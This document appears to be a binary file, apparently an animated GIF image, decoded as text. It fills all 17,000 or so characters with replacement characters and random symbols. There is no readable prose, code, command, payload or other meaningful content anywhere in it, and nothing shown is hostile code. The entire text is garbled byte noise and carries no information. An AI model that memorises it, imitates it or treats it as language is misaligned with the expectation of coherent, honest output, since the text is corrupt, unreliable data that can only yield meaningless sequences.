��Y�}˝�٭����i���~� ��W� ��Ν��M�ڝ�����ϕ% ���J6����}��o�T��� �J���T;�O��l�c����[�6��[��P��<��$���h�;�ы�����[�r}��HO�B��a�
%��C�M��3�����N,���\�my�0�b�����1�H�ێ�ȗ����^��0�O�#@�2s��Τ~��ٝ�voh7)t�����^���:���(�U-���xbpfp�!�!Ϩ�A��_�Rz�mm&��ﭭo�P�kP�_تwR-nّ��=>J�6�љm�go쿅v������Ѣk��n��@�_��}����z��^G/�y�A�c��h%�I�{�c�7����hwr�w�_�t����A,�q`g��A{kX�a8�A6)ֈ0X"��ٮMs1c
%Rdc1�b�'rwr��i��aX��Û��	�"M	9_2�I�#�i3/���P�4>S���&͉q��f5��k�%Z�pQ�a�5Ŵ�w"ۚl��u����`l�6Ekrn�b������i�~	d6θu[��Y�!��u#�A��a���Z�*�2�8e`���ƕ��^��5f�xT��1.�I�-M�4O�d�Uf�'�a����5&�϶JP(�F���΄B�7M<�؛ET�f�e(oh�J�����*��Z��4�C|H�=�{H��C�q��]�h���*�+qJ�+������	�XP�/��l�~�1�s$�3�Q/3�
������0Fx!3�����2��q��&���!͹�"��|X#�`����q�$�H*�4�d���z�i����8��F����ǁ�`��4&��PJ�J��E�N!
5H�����Ђ8��SN���$OCm/�Vȣ�C$՞I���LÇ�:5�&ؘ�C�:.� b��&�.'v��i&ʃu8�|Ȇ�7<�=���i��RԲ8�
��V�����5��p�QǹkWG.��J�]�G��CK]��Y��5 �j&���)�^$�V4Z�(	3�	�?�oQBcJ�9Ү�2�TX�J�P��t�u���4����jj8^���~�-��cٌ��:Ϊ��z��j��1ʴ�l���D�9��r`���J{����Pݵc���V��N�'%���;���N��F;�C}���l�Ad^�L�&Wp�����R�>�p�f3��b~VhO�H	�l�@�@����j�k?�d&fZ�����|�*1nS����2�T�'p�+@b��y��1JX�d��^:�N���_f2��ڙ�vC�%���lJ�	�cO������E�o-�;�W�@d��`�4���e[�vv�Z���a��q��k�B+"D؄��yp�
�	1gLi�V:al+=#I&��0��)��IR,8� 	L��W����O��� �vw�~�E8D�
����k$.c\���>xFO�J	�2L�E.H�	�ǁi��v8·xd���'��l� �T��Q��L��ۉ�( ٖBX�����$����
"���0�r��L�%J"�#`)�l$�[撋�d�l��i%����v�����[f0�\��\%�֚U�ne}��. ;��d�f,M@�<���1A9ϳ �d��CI���c�\^�؃���8Џ&l%�@Mp��1����E�0f�t�Z�b���&���à�-#d�x�{6��J'.XAC�$@�`��~��k\�Y�9E(�E-�B"]A�XP1�l$b1KY~q�,l+�	�q����@F"+\i�ҒE,z��ЂK.µ��YCY����)&$�Y�����l� M���b���=6�F:��&b��5���04v��2x5��C��d�䊒�lP.���^������\�';�-�����-��`d�m-zInM�uR��{:��i�Ȃ�v]k�	$��	���Z���K�l�y�ءw4�*�	�\�m�|S`J�ɂL ���֘�z9�xDD�e�>Q��t2`�T�e���.a����k�D�k�Xj&��U�h�N�k"A�$���\G%t-�L�N�N�~�۝b�@!Q
��<ED�zˎI��'����pFr�k��]l��=$�h>X�v[�y�n#����(Kw��ӘRK��j����sM�����z˶�7'���Q�iB9؁{��^��Â\���s���XPB>q��i����2�<�?���� ���hDEE"��JU�,�ؘ��%.�T�!��}\f�*�{s�餁)�M��!�4����Ӟ�͟����vYd�E� *|R�J��4S�۹%`B���$�˞��$�pc��M� :�O��[o	׊[���S�Qn
;�`���h�3��=0�����/����1}+�f�F�򔨔Ya`A�l��iMH��vH����g-��&���������Y]�Z�.E�t��>�5d�[�JE܌�h�rc�4��7,
K-#m4I ]L�R.��dO9w3�F�`7�b�,�I�:�����.`����}��.��)���-������kگ����EҢ�DhA���4�����"�rY���
[��i7�]�Ť8k�f�J� ��!�M���3˳3@ p$_��g~������Z2��T2P�&@_��_~��E�1���~��O���+>��u�_�̯�
�Ҙ48!�������1�4�+���>.2J0�,0�K��Z`@�[xA!� px #���@AA,A��' $x���t�Q0A<�4� ���H �|��A!��t������4p��!|� �$�_�p�<�d�-����/�� �1��d�R SH �2|C1��0��2�� �	 �q� p ��C9�CBD8���_`�T�B�CID/��2�Z��N�DO�DPEQ��D��(䃆Q\EV�"�pP�V�EV�AX���_@��E`�)�07�
G|�`L�O,E[�TFh��),츆g��d��	P".�%pPl�Fp�³`�� p��N�ulGNd�wt���yt�R<3$ �'�G~��~�G��Gz�<�?���'�H�\HD<�+��}\H��G�TH��F{� �5�@dG`<C}c}I`���kAH��Em�6g�G`x�Z�A�t��4@���J�ʠ�ɢJ���G dǦ��g�G�H�|J���8J��pJ���"!�J-��J����J�\K��ʳ�p�b��:I�DK/��$ʠ�ų��i<�qS
\>E`GĬ��$IDq��|�yT�CF�|�a�3�pL��L/H���LΜa�XÄ�Č�ɬ�ͼ�D�_Z�� p�Mۜ�	p��� ��  Y�EQ��L��T��˞�*M}lN꼁�T�:����N��@�N��$H�@�@��L�������@t|��TO�t�m��������M ���LG�,P��>���B&���V�[�)&	؂6���`��L>}�͓��y��:ȍ�17�DM�FM�L�L�J�ډQ/��L�	�;p������
�8�F^��{"�8���8�_ ����Ep�J�TN-e���&�A�-���}��,MS-������ S5�R�ܘ���k@S1S�$
I�j0���S�Q2{@�@>�-E�������i*1��l���"��-�EEx-���U/H>ȅ�#@�Q]U�tQ�b��O��P��	�H�P�UU��]:1�5@GKPU^�)���0�]mVc�S�c�dUg5R��&ДB���0����`��_TNQ`�s5WQH�D��p�`Vu��s�S��H�L�sE��$��r
��W��:��Z����}�WQ OgcV~�W��k!�tLԅ��s������
$�� ���Y�� �Y��0NpH�8���h�\p�@�YQQ�TY���b�Y�T��8��$ZQ��: P� ��MYUZE��GPZ/����ڨ�C�T��KrL@[��l�s��}e۵M�M��$�}t[Q�[�%��ϻm[�%�	81��'X[�5\�վ���mX<\R� Ծ5\ʽ�����[#=����l@>�����]�]^�������0Ek��T]�M�ҭ��&d���LH.����ɍҽ��} �]]��ћ	�^����^>�Y��[����ëH���[��^�_�_����K,�&X��-_�}_��_���gk���_��_�\.�]��_ ��d�8�(��H� N`�m� u7���U`	v�)�:���	�໵Q�G%�`v\r�%y��Q@aNa^anav��ˆq��j@����a^a���l ��a"b�_�	�5�"nbFЙ0������b�bQ�b.�b/�b�Й�,��b0>�-���4Fc.VI�8��dc56�5�c3F�Lb;�c>�c4��i�\�^p��K؆K0dDV�D>�F^dGfdIv��%���I�dM~dN��NN<京1<}�dS�dON�S�O3��D�S��XVeD�F'�?p�/@�5�cGNaDf�_.fb>f�5 <@=�a~fa�fc�fGF@7��fiv�m�fb�վsepPm.gn6�a\:��Y�)ق��K�g_��K�gz�����|��{N\�{�{�g|.�K OK�R>h��g�~>�h���Sg��|h��\���6�K�XC4��Y�@D��vd���1��]i�.h��>>P邞����JD�i��f�ベ�3t��@�^ꔎh�#蠖�R���_pM�
�������CZ��[�K k�.k�^�䫥���t<k�F�����.eɸ��9PA�����Nh�		J-1�X�>�$�;�U�N����yW1�GH����{|
q ��'��0��Բ#Ʃ�%H�վ�����ôչX_xmۮep����=��i��fm�&L$`2gaD��vm��0�ھ���i�b�cL���=]q��j(�&:F��{���X��6I���I&�0�x"B^������%���m���������߬Q�Z:췦���o�^�F��o��߀q�l���p_�j����vp�F�;������o����Ȕ�v��(�0&�kp�m?��mp��&u��q ��)��F[��� _f\�lH�%�����k��(?�R�I� �+��=ek���.�����

1@/<���F+�lH�hX�;�s<��hxβ��1OG=�=�����@TB't0PA�y
E�sI�s-���pA�tI?s�'$�E�s�U��X���lP��<?�H��pW���`���a��`����h�m^��^_�o�퍉D�uavdWɢ@�xnd��h(�~"hWvlOV�x��;vl��N�W�ˎ��vp���5 �oOv_?j�����d	��� �}ڨu��t�䳃=�;'�%���k��5x�/t<�����M�؂x�?��
�H���~�t�����>�<3�.��o�=]Y~�Moy�?��ީw���v��u=�P���z<���Ku��i��
�Xy���w>�W�{�5���%p��{ �?���y��~>8{�O{�_����hp{�{�Gxp	ecD�{��{h`{������F_� ����{�w���{���G��&��S�|�^�?{h���'�I�)ޘ������'�<?}�O}�7�ԏm�X�p��w}�G�ۯ}�G��R�f�y����}�?�%L�z����_~��tɰ����|η~�{�T�_����~�~��|e�����O�hh��.l�W��|yϰ��+u{�����;�
$80ZA��� #E�5iҬ!��7*���@0�.�[#nZI�Az���%K�"/dc��f��1w��iP��iR�)�&bpТ%`�)ԧR�R��	8G�~M,�CeհVŒmXG\1)֦ ;�-Y�f�E<�f�E�z�V����_)J]c��+d�1�ǌ�kb4۴4�UF�,ٳ���Mp1�Z��xW���:��	,��m���ܭ!�7B���M���޷1�a�ʰf�n�S���h6i��)!n����^�vD��o_�a�b�
M��"��������e�HdT
,���
 *� �0'�/��ъw�0x!��1MM�� �!68_
���5��	���:u8���H�Pk��ԋ"n1�
F���|'u���=�H ���2�}b���J.I	i�0T
A���P�MC�X�_�X㔵u�B��@lv`6.�Y+5���M5xSm��)�|���B	C�XD��0�l&� f.iV�Qu���/�6[zl�i���M
���!׸�C	��0�fN�Z�u7�
��ݖk]0T6�@e$�ݗ���Q7(].Ȫbm�d,��eT��fC`��JD�]gR�Q.\���gR|���Z�u�k	�g�]�Â8���V	�Lj]5���Z��p������j<-�פ��8�i&Nj|֧�8E!�k��������a�?�;������e�l��j�%�9۞��&��;�QB�p���E�l�rEѩ�=�p~$
1�t�i�>�[fE�lNT2D%\S.�yɷ�촶�N�
�����lMd �N�ZB�3^��Պpy�:6͆ëhY�չ�Q����
��hJt���fz��˼�6LW6b��洔/;n
�\n�PCE�
>����$�=D�
���I��wx�VΨFK+�΂�p���.[)��B	`|btq�afr�����L	��TT �qZ���$��:�T�2U�pT�DU�@
Ӫ2U#
i����vw��e(8���C�Y�Kc�"�M�s�JS(מ��'�mhA[Wm؄l�+wt��`<F��Q�ND���hs:�ͩxk��r@m�G[���}�w����:�f���@ob��N��e0(��A�aB��19�VfZ�VE�+��@�3z�205�+:���08��.S\"�lX��d�;�1�Qlb����g\:+�b�����ӣb&�A�6ъ
u��@VS�0k�1.��D�z�İ��`���5�0�kR�H�f%���H��+�5����S�,'��&�Ӛ�\�7�YMm��H�&6�	�0A��'@�P����]�:%�NuN���d'>���u�3��(@%Z�^|	�$�$���t�j>#$�lr�$ah"p�Ӝ�t�>�)P*Ԡu�F-*R��Ԥ2u�Nm*T[�	l)QOEV�	g���\�jW[�U��u�f-+Z��V����m�M+[��V��u�v�+^ߪW����k5�KS�4 Q=�S���*���}�c�ʁ��9+f3���r����,hC+�ђ���=-fAF֙ ����kc���V��������궷y��o}���w���q�j� �-tk��J����Aj`���r����.x��� ���=�uӋ���W�K�p�+��ҷ��o}�����	��{����H��P.+�3�:�'"p�s��Q��v11�xL�����7�	N���,�6���J�(�%0�,�Mp��6�0�X߸�j|l�θ�K=�������L~�Y� b�����1�m� S�|M�+�[&�1>��Q�,�8�X,#�l�b�߀��W�M�8
P��D��Az���Ç�a;L�ϥ�r�?�â�߸���	͒�^tg[\�Ě�&X/R��ٚ`�M��$�0����v�pN7�_Z�\��z�gA����Om��(<��Rr_aAS���~��l�;V��f�E�9��C�"ha�mm�!	����a������#wʌ�*"l`�"��/��af��:&0����ml��8OM0ȉ/��A��"�l#��_8�C��N�����s85�;�1#x��s`᰽0
��4l�{�>O���
���\��M�s����� -�ĉ�tC��<�v!=a/�V����1��wu׶&�$&�b�r �qr���~4�K"�s�{R�Ts@�q�F�3 a�u���aݏ�[ܩ��i0\�TLLy�5Wl�'��5ǃ~�:�k��;��=T��h�UQ=�a?�us�<�j�$.�ث;�&�i/Nm�ٜ:�b��c�2X�|�7�d��8�Pk���U,��f�2WG��pbpE��}��A"�H|0��q�>�gN+�����a�����@[��4d (L�
�Z5��QQY<\�bQ�Q`�eަ!¯[�U�OZ6�\� Ь@���a�	]�������i�����BWѠ�E��&,�]��uV��Z�V�%���Q��U�X<D��"��1[h݆Y^f5W6�]N\�I�����A��N�]����S!^��!��Tȝ���ۥ�� ��%�]��9��M��1B���u N�@��Yn����I&����U(C����
� ��I�	�"|�i[�ҵ@+��u" ��u�T)C�!A����@�!���~�����u_Y�#�uU�qW!$b�X�W����4��R���L�!������#����s��4�O��4�@ b9���tQc��#�'�N�Yٔ�ޯyO�#�IU%D��`g����$��M��-v]>��$`LM�*n�������iy῁�Rف�́ 0N�v��}]X�X��N�AR�a���Q�aR�B���9V%Om��M ��$�@��!UTR0$܍�-<V�ݘ��V�%bS���ܜ���$�E(�UW����]�"���+��U�,��!����&�ĝ"]m�ϕ���^a�U,�U��[Y9���X� l�U�ؾ��X�i�W��9|�P\N���<I�q���!rTs��b[�i%N)'�� �#���ť�Q\	HO��Tɵ� Q�Y'NQ����]Pq�7�BP���='b$Nm���`Nؿf���1&� a]� �Е#JR�a�M@*�,�1�dXA�Tþ]�&�$T/~�yAD�TI�Rf逤i�E�=X��~V�q���U�M��uկI_W!YS���\ޝ�a�Q�6$�y��OM\�`[L[� N�����=�yb[���ە@Y�~�'�T�X<��(�^.U2b~v��")�z�D�Zuf��!��m�U+��+��e�"�)C��@M�q(�[W�e�Y�W�����
��*�~[Q#�q�f���io�حq"��fWI�i�gOm�t嘔��!���!�jgv����	�%"�![N���VI�)V&Oq ũg�@�eY�N�&����18U�M��ռ�B��� M��$���$x����f�b�q�4$"x�^�$�������D�@!f Õ�$����f����"��Y�f5ᄙfa�9�7�hq�QnV�E��.e�8�Z:)!�a0�b�����P�!�m�Y�@��:������a�BgX��x�'�A��}�Py ��A|��(d��֝ZS1��_�Uځ�Y�"��Z���a10Y�2��I�]�C��T����F5!�-��E.��l kHB5hkS-�&�.�(�g��N��A!��ڶ��=ʚ���V��n�NZh9����.)��n�/����>��Mn�./�6��2�X��P���
��V�Io��v��~o���|�"�^����t��L��>��*��B/��/���34�K5���/���SM���	�.��pg� �$Jj��m�F��J0Pq�
U�Ɣ���/ǯ�o��\!B��ɘ�i������<�0���I�{�?�Gy��0ϰ�0A���p��=��s1�H;�s���@Ǟ@� w1_�;Y1Ú;�@q<��	�q?H��3�<�ӿPO��ߤp
����q���8��N ��������������05�P���؍|̊&���tJ'#ʬ�꬐Z��ݬN�<�	���Ɣ��������4���Z2#kL����I4�2�2)3#��2�r2�/�L�N�H&_��l����J	�&�({E���v�3��11�8`�Ь���G
���Ps
���3"'��<�tA3s2�EIt4S33��/��'��ݔ����W|s5l�W�([�ݔa`�`�U�s�p���LI7��X[004'���AGDI��	��A��,�/5�M��2�4B{��AE+�6�Խp�E�8GL9�NĐ�&��
�и�	��	������dD�3P7�M�C;t@;�R�u]Gs[���1,�P
��\�'�(��P�Li�GP�	9�G	U2d#�
E�(���� ����|��M�M�5!{��`MO�Q[Kz��B'���5w�)�uN+r2�u3�`c47k�a��ԌtI�����$�U��_�2/9r��t:N
3s/�q��D����5)Q�"#�P��EN{͢��uO�?/�P��{��7wtU�v7w�(W�G��t�� w ��)�W�_�3����uj+s0�PI���Jt5���2'Q��!߶I7#�5e�x3U�&C�&�&��8{��\L5���p3_p.��i�0d���@�h�(�vA�^�u5�?�w�4^3�?t�3@C9�KZ������7���T([���U[ �s�œd�
��
!a�@@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���K�/^�BM�9�$a��+6̸��č=��;0忕3c�|��޶hߪMz�iЧE�^��u鳜-�����ضsc��xq�ȾyN��ǙUL���y6�W��A�γ�Н�M���G�ϝ&k�]Ĉ��~=��]�1���}��V�%�ߞ=�民sl����W�k��sN=(aj��&��](�Au�	'd�!{#fP�J\�(�>��Y��h�Q驨be6ƨ�-�8��������z"X�����Aq	ePd�g͔�!QL���Mi�]�!\_bĒ��챙��c�mҙ�����&�>�s[�u���Pz�yٞv�����٦l�)i�T��%��2ltAaUL�B5��\� ��^�]Q�� % 1)As9+`R�׊>+F1����Lp�	y2qql�+���r(���hFO>�$��(v��B��	���̙���YI��F&��BK��@e�Jf��ZP�S
T�'D�wMgo+���Ҝ��W�ŉ�q߉�؉J��̨�Z��-I����~lM��@��S�1P��틢���E��~z��ҭ��U�SF�3��i�@����Z�ǳl�d������^�=f+Eq���p���:����������Mb"T�D�H0p��#0 �t�fP]�]o߶���S��cl�eoK���b�Sz�_�zdt��q�ώ2�{*{�\d� ���{ɔqs�&�d<�2�l3Y�2�����i]iSG/���UM�d�+�kP'x�5ٳGVG�5iw�-���ϟc�}9{�����#4�__�V�h�Y��c+!�9�2_���C|DRc�=��2�R�<�3Q9gL�����Ie1����#7�.���(	�e/DI'��C@�����s	vg�&�lO>��jvUJiSUd@�a�)��X�Yk���KUbM%�9ep������H��}~y�_���)j��Rϒ�\�$��!X-���T4��H$*�Kh�!�9�@tI��#ܐT؟T�?������É�J9�F���˖���Hɤbd$�����
��9�G�Vc�\�رm͑M4l���C:�%D��ȳ<&>q=I�����;�c�u*gɦ�լPT�[c{�F�4�HE�
E�@�4�b�|A�0�{N��VP���]�V�`��')1�.o�ߊ���q�O~�$ W$H�0 m#�I0�%I��H%�������G�#�9�ǒ@�k0�q����M��1�*�%2��"c��<�A���cj� +&���Je%lbB�e��"��S4��`�	�&=;o���o'��!e��&u�l��]�����U�T�<G��}�L-d�T��2�&q,����T'�F��h�T��a�����:�$3��4C}�}�����{.�d���g�'3QM��[��Tp<������1�b� ϥ^:�Me2A�J�	���E��%�hL\U�W�AVbfN�
+k�Xp��Mf8da�1K5*D�f��I��1*��,Q�(ƅ�j��̒נĮD��+��d)T=T=�"�,[�6�ŠGʧh���r�}@C���� �V;��UΘ מ�j� �z�\���%s#[���(�Y#���FM���&���LD�#6�t���N����VW�%lf�t���	f?�I�USE�k$���R�y5�TI9-1��Br��λu��C}�C��Җ�/�✰�7e�Ps<C��,�뚖뗾���F��7�����N�q�q�X7钱��)���LVf�,�\��6� z
�':�O���[�o`�sI���m6��2q�
��,_�w�S��U�\Y�/]H�
������Np"�$�ӝ��|:r� G/������sl��E�C9ǅn/�Ԑ3����	�wB�K%��;��Rb���^�#��P��A�՜7Hv^o܋Y C��7ֶ�7�.�Zԍֽ�[��X�z֟���3��]w:�_��[�]]�lו����3'��p{��.��g�s�r�.��l�v���i�	��m��;f�Ι�C�a#Oy&��NS�\�x���e����%� �,�,R<�� ��>�F�����H�>NR���ʹ;�&._�#$�x��-��Os�=�2=Q,��m��M?��֣��"H����4�}�{���!�ݞP' )w���qD����'m�m��ɭ�y�MR�a�t<;�Rn�9)1[�$�'���&23<j���y��jM,�^ۦ ]`{G�l�ZuuS1_�q>Y�T�#m���&Ц峂QaU��d��,'�QoSI���;��S0�QvӄB��rN]���"w[$B2ׇ!1�7��5�#�Q#q�}�EާB�4)-'V�"L� L��:%�*��M�?W]�R��K�w~�:��߱8�~��hS�bȑ5zHjlN&����̷S(Sl�D#�`�J��!{��ȉ�{��K���'YDB�q� F�3�w5*�1_�UG"U4b�q�P��!{n���X)
1�=�?�|'}�#�92g+!e�8X�75��\�ob`Cp$u6h&,+�>����@�4��6�s��%m�$o8_1�.���͠�v��#�V�RG�$
2������Ȇ1�����Ax�!���6�o�����McN-Aa����:T'�����a%�k�<b�2��(�$Un�RA���J�%"���Z�Xb�È1��FuS�z!�J�`nO��:0�)O�dso�w�GX��Eu I8�\$�?�WWpy:R%ԷV2o���`���[$p,xu�$���􏁘)�g&�^�s�F��J#~�">I�E�H%1_�ps���~ett"Ik��������H0�&3�B��Xi;i{�n�j��u"N������	��6���g&-(*�H&,�ʈl�5Q�����l��K]�l^Y*ը"EẕRr,H�q9�wu),�8�6і;�Q��[���H�%\��S�}��=�X2����Y��^�������G�!��P��zU�"s��XOF'��k2�(�9��H�|���%�Y�!s�5��A�0@�(@��H���*RQ��!��T�����c�����=��!~	�b��u>��=Sᗒn[��u&��>
�m�� �x��5T��f#�$e�c#��p���vCv�8��
׎��}�5{�cJ�j����ʡc�g	�a:%� tiG	q U��E}K1_'@sl�ga�]�/��r+�K�N����1Y��I
�D^�!�(>�	sр���j���0lX22p��8�G��i>O�ݩ@�/����������=�ҦE��Ӈ<�I�?R�-1�L��\�y� �*p8�#�����C�nv�+b�{��i���)�v�86K2G*�q���q E$�Z�/%�9~jV@�1��HX�\����\��
��%;��Xk�6��&H@q�fM�z����j��b!vKJGZȦuZǭ�$XZ��A��YY#9��F�uGt�^�qpnF��"rI������7|�qB��2�
�"�D]�v)A�@�+�-+�"#���T>p�ӲK$�w��3k����쁲� �Ef�!>�r�q�#��Xaz$�J!p\�?1p�c�{��w�jÕ��*:q�n�0���&��Z���')���Y��d�;�(ȕ�sf��* �S���0q[�d�6�����c�����bW�_g�����!�r|t��<�|��	|�����\�����;�������|K�\�0��2�4|(��*|�:��;!�%L� �>�?<8� �I��J��L��N�P�ĩ0* ^ �Z<�[,�P*Y��d��SM�1�e��f����P�v|�x��z��u<!���ǂ<�y'Ȅ�ȃ�l� �Ȋ��y1 ��u�ėlǘlɜ�ɞ��U�Q�ɤ�ɦ�ɥ��h�1�ʧ�ɯ�ʛE��ʸ|˞�=�t�v�u,�@����<��<l�Ǭ��\��,��|�q<*P��������l�i���<��\�ü�pH����������<��L��L�J�
�����������_l�����m���<1
�����51���}�������1=�M�&��"]�,}�'��A-=�.��ђ|31� ;��<��>�@����l���?��E��żB-�	p�N�Ώ��@�
T��V�@��;� H=�M�C!�d��� �`� U=ּ��B���v}�xm�̼"��~��~���,}=�w� �!؈}����؉� �v��R��n��v��V�I�
�}מ��	�Pڤ}�f-L=ڰ�	P��ڣ��8qض�Ί���ۜM�61�Q�G�ǝ�ȍ�q����؄��)��P��}܀=�����}�0]����}�&Q���7]��v�
w-��]�@ߏ���=�r��=� ��:!����}�s�m�WM"�����`�]���X0C����m������o���]�g��"݋���]���	@�+�ܘ}�}̐�;��=�>��B��E��B��m�=��G~�����H���!.�X�v@Խ�^.�r\�a�G��e��e��f��h.�#A�g^�l #��q~��m&��h>�A|.��m��ށ^�����ܬ��nߍ�ܑ~���J�ޓ��GP�0�.雎ڟN�6N�=�.�Ha����X�� � 0�N�^�Nr��nv�뾮�^첮�.�(����e��~��n���t��P�rn�������~X ?qF ��^��n��������~�����������n�5�
�^��~����n����
�Nv��j���QP����N����>�9!��@�&_�%��')��$o�-�+�/�*_�.��O�~�<O�=?�+��3��>_�@o�1��3q ����� o��P��;_��^GP.�%/�_�f?�g_���h��j��d�iO�B/� �n��p?�f_�ٝ�|����R_�QG�	�������������ܒ_������P癏�������a	�_���� ��������EA�_��_�: ��������������E ���o� ����� ���/��<�P�	؟�ُ���o��������c ���_oa�����/�h���?��_e�����؟�j <y:2�����̑Cgm!����E�HN"E�+^�X����	f�@�IO���H@Ȕ �X�%L�A��h2&ʏ
5b!(��$��d��P�����*թW�fmh��WO[���+ �X�5k��X��ض�%�ֹmk����A jW�k�W�I��\�����1!3���`���(W,���'��;��iec��K�My���H7�[�s��Ꞻ�!o��1H|�qO{���ܹA��}3,���'ܽ�W/����ͻ_8jyC�֓ ^�_�돧�����?���1˅���8� �H��<���nRp��vj0@+L0�����?���77��Bl��"n��XT.E�\lq=	L\KF�C��e��.���q=�R����Q$]<�	�0��L��=�� ,�\Q�(����=0�L4��#0)�����$��1��D�	AL�K�H��<@��cPB%4��U�4��ST�Q�-�G	��J�QRJ3m/Pr�Ȕ���� � �TWm�UUau5V v�#�=l�U�\���\��U�Y��U�]�UV�� H��`��u�Ue��Z`�
�`��UjeeUe�%�%��u]v5��v�}� o��^H��_~	}r��d	vP[	&���FxaBiْa�#V�`�%�Uے,�xb�;.��� �xd��s���أ��[f�e�c�yf��@Q�s�Yg��XD҇ �y蝋^P	�&zi��0u(rW.������ꫭ�:�=,�uk��[k��.��6�V��٦Z�	�m{n�ݶZ��Uzo�{(cG���{��Ƶ�&��aT ܚ}�|eAT�+�������\<s: X'��2'<�u<�t�@���h�ݫT�s�}��u���>x�<�2?�W�x�l>��w~��l|����~{���{����{�×z��W?z��o}��G�x���~���������޽O~�`�w@"p��_�7��=Ё� -8�.Ѐ	���Av�O $a�J�?��+�_Œ1��aixC��;�ay�C�Cb�xD#&�D� ��!=�b�xE,fQ�[�b��E0�Q�c$�� �� l! �E��F8�Q�s�cw���M��{�c��G0
�Y�(vA�*���D�"�HGF���dd%!I�KZR����&3�IO�����d)A�I�I��8 ]�JXƲ�:�dyK\�2���� t�K`��3-NiJQ"���df2��LgF��Tf53i	���L���f7��$FzS���e�INt�ӕ�1G�i�w>�Ԕ�#O�|@��8F�0�J�a���@7jP}j�� �АL4��ɔ�6���Z܁�%�1&JF�rT���bDEzwb�%��y�n�t�}�e:S�^Ѥ#=��@�Vvќְ(L��P�ntA�M�jŕnHէ�x
����L)@�O��3����>g �c ���$@M�V���?%�;�O@��E5+FZ||��'��8"�_ �/FU�èb-f �1ʁ�Lݢ?Z���3�"V�	�.�ԋ�h8��>�z���0�+*��= dK�.�aFK��̊q�$��F?ڃ�~����'i�8Ԣ�`smh�n�+��r׻�,� ^�.����D���*��Eo}g�E���N�����/nԪUtne���B��=��}�^`(���U�%�H<���=����p���R�cM�[�y����T�swqЏ��̥�_k�`���/2����w
e�b(��Z�����Ð����ZQ���hi:ƻV�P�hJ�H��F7�2�lU[�����5�l�([ۗ��U�k�9a*�q�TDF���7��T�(	=SSո=X.�Ol`�� e�"v�87��������f׾ٵq��~��^P?XT�%��K�@�E�3���Se�1�IE-r�JE������gP��Q`���L38�Pk0(·�e�p%��]�Vjf�&I]_c�`��@zC�aצ�������T�"��k-vM��A��k����n4T��Uܜ�bi1mp� nvow�<aQ��ɞv-���m�*��.x�qdp(�]��?�+�Z���~Ì7���T�i����~��g�"���!�]��b�������'Ld�������(���p��I�S��=�.����G���5D��=�*Z���n���;���Hxًf����S0�}�.q-
MHz}��aLU�'߯H�~�c���m���Y`��V\v$C��QG< ��"���
7~��<�k�x�Z��
�/'_� [*�^��O1�g��Pһ�1>偩x
�2�ы�CA�Z�"�e�Z�{ū���}��@�e+- ��w-��r��q�`�,�ojś�*�KS�p�5ג��c��k6�R���=�˾�:-
�R��˸��"/�����7@@@����!�?/����?�(+��*�����D=%��%[2�r�P���B�	�8���q�
{/�,�?�%�-��"�"�D;Jc��:�<�c�B*:��#�{��J)��.�**=Dj65��k�l��6k=��G�- @=d����C�0�;$���S�x�ZH��
*�;(��7J� �����IT�~s��2�Vb$���,h�D����9Ļo{�)�-��ֲBAD<>���8ت=0@B3L*}���*
@b�./�(Чѻ�̣�G$��#@,�@+�@��,*�,����O�3ZX��")�>��&@�=�Cp���[�_��a��C�/�9,��c �ӹ<��^4d8<%����ʳ�CBy<�6P��8�V�� �Px��KB�Ȍ�-eL*2<ɞ���#�\k���)��<8d�)8���ؾ�=�Cp�$b)��;$Z�@�J`�H �: �-`�0��컯Oh,��U�3u0&���y�w�$yӧa(ꚷ`>Q�*x{�����8�$������1�>�!�"�D/��6S���k��"����
B*���©�*1D�-���,-�<xFh�-�9�$��$2|C�'*F������#��Go�:��6@75>-���4�_�A��T��=.
(�f[Jo4/S�) �/<X2�¢4 xH����$��+jZ��D>�4O�,��T��lO����|O������O��(K�YPO����� ��$�L���OU�a��\P��qK�P&^*������P�P�O�u���p�]QW��Ɋ��Y��=�A�ҎC   � �� R%R!-�!MR$]�#mR#}R%u�(�R&�R)��)�R,��+�R+�R�y� 3-S4!5!n�� 7� 8��7��8��:u�5=�<MS6��>ESR�@e�TC-TDT�S?mTF}�=�Լ�SJ�SK��K�SL�TM��?�TGUOu�CUTS%�S-UT]�@�TW�WUY]��  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�b�)��U�X�:�0��[�&����⮐#gek�o^�:3��,�rT�c.]�fӏ�oT͘(k��M;�]�thڂmC�YZrd�h�s^3m&i�x����w3e�i��ޜ�:l��u�]���ۯ���ֺڷ���ӓ���B*ͨ�Oő��,W�4��qQ2_|�WGT`i4�[ӱ@�� ����u���ۆ!��]SH��N:����^�D&#�P���P�v]��0�8D$�WG3>NP���㈨�$?*��@N2�d�R��aq��T�;���ꈠVDL<Ȇ^��e�Paܘ���f�]�S]��Đ�jrie_e@�r]7�}��l&�%��	EꔈO�$�3⥛j��}�d�騢ʘ�^��S��DEӬ��)����ꬳ�8��F�ꫮ�'lqk���Ǌ����~)f�Fˬ�T��!M�.�,�6EJH�N��	����Y����v0��&�%Peg��,�j�G�_���u�@)f'Ћ%��T1��*1I�������h��7�q�#�����;��%� p� �[l���{�7猳��I@ ��p�a�'�_�sA�lI�B :��CQ#]u�e��5��CG߼�����ܰU�M��� ,+>�S�ցD�r��@��w���p��zN��y�s�B�[
%���|�����B���pX~E,'dz��'��v� ��#(��F���_6�~_������.�YG�@^�+���~P�\{��p �Bql ^"�⎥ۣȝ�4JT��$�7>$�:�A.N	�@�s/�����*eb��P�����\�:T�aHk.�&���K��N�����mks W[*�	�et�;%��j�$�^D�@�valH��R�"���|�S��C�Mh��^��в"�,v�����ã���%�ņb��*~drU����w��Yn*���d6��]i���%���\kT���w=� ^�}'���y�R�׬��v�]mjS������$��H�/B��&�؟E��3��^����O����SN�}���b�B��N����GҠ�{�r$f��2�@a~�CK�WR(Ld�i��ԙ�f��]�'hF����iT��I��q�l&)�*�%����<<�C�u�qx�>W �̳���;;2}���!GJ�u����;�q,�f�X�*�(��r����;�:8B����Ҏr�[�P*Ҭ� �P�R�NH�:�K�xƢSg�����n��?��˔Ȁ��k�*E��(�@�bH�)�f�s�)�V�)X"�|+�[:W&�
"%J�K��u��lG[���"0lF�>�K/4`[�2��
